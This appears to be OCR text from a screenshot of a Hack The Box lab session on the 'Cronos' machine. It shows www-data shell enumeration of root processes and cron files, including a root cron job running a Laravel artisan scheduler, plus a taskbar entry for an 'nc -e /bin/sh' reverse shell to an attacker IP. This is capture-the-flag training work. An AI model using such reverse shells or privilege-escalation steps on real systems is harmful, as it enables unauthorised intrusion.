 Applications Places System HTB VPN: us-vip-1 (10.10.14.16) [ ms]
tmux
File Edit View Search Terminal Help
root 1128 0.0 0.6 275860 6288 ? Ssl 01:45 0:00 /usr/lib/accountsservice/accounts-daemon
root 1132 0.0 1.9 209192 20308 ? Ssl 01:45 0:00 /usr/lib/snapd/snapd
root 1158 0.0 0.0 13376 172 ? Ss 01:45 0:00 /sbin/mdadm --monitor --pid-file /run/mdadm/monitor.pid --daemonise
root 1169 0.0 0.5 277180 5980 ? Ssl 01:45 0:00 /usr/lib/policykit-1/polkitd --no-debug
root 1223 0.0 0.5 65520 5508 ? Ss 01:45 0:00 /usr/sbin/sshd -D
root 1251 0.0 0.0 5224 160 ? Ss 01:45 0:00 /sbin/iscsid
root 1252 0.0 0.3 5724 3512 ? S<Ls 01:45 0:00 /sbin/iscsid
root 1333 0.0 0.1 15940 1864 tty1 Ss+ 01:45 0:00 /sbin/agetty --noclear tty1 linux
root 1341 0.0 0.2 19620 2232 ? Ss 01:45 0:00 /usr/sbin/irqbalance --pid=/var/run/irqbalance.pid
root 1363 0.0 2.8 325588 28476 ? Ss 01:45 0:00 /usr/sbin/apache2 -k start
root 1502 0.0 0.0 0 0 ? S 01:50 0:00 [kworker/u4:0]
root 1541 0.0 0.0 0 0 ? S 01:51 0:00 [kworker/1:1]
root 1626 0.0 0.0 0 0 ? S 02:00 0:00 [kworker/0:0]
www-data 1812 0.0 0.1 11284 1016 ? S 02:13 0:00 grep root
$ ls -al /etc/ | grep cron
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.d
drwxr-xr-x 2 root root 4096 Apr 9 2017 cron.daily
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.hourly
drwxr-xr-x 2 root root 4096 Mar 22 2017 cron.monthly
drwxr-xr-x 2 root root 4096 Apr 9 2017 cron.weekly
-rw-r--r-- 1 root root 797 Apr 9 2017 crontab
$ crontab -l
no crontab for www-data
$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# m h dom mon dow user command
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
* * * * * root php /var/www/laravel/artisan schedule:run >> /dev/null 2>&1
#
$ cd /var/www/lar
[0] 0:openvpn- 1:nc* "parrot" 05:13 24-Aug-20
Menu [Hack The Box :: Cronos... tmux nc -e /bin/sh 10.10.14.1... Burp Suite Community ...